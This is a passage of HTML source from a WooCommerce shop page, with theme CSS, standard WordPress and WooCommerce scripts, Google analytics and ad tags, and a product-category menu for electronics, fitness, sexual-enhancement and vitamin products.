.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"attachment"});
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/media/6513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=6513' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6513 attachmentid-6513 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
